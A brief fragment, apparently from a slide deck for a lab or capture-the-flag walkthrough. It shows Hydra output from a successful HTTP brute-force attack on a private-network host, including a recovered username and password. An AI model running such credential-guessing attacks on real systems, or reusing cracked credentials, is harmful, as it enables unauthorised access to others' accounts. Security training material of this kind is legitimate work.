 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-06-03 22:04:30